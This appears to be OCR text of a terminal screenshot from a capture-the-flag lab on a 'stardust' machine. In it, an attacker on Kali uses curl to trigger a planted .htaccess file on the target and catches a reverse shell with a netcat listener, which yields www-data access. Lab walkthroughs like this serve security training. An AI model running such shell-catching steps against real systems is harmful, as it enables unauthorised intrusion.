 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -v 'http://intranetik.stardust.hmv/a.htaccess'
*   Trying 192.168.0.44:80...
* Connected to intranetik.stardust.hmv (192.168.0.44) port 80 (#0)
> GET /a.htaccess HTTP/1.1
> Host: intranetik.stardust.hmv
> User-Agent: curl/7.88.1
> Accept: */*
>
File System
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.0.44 40466
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)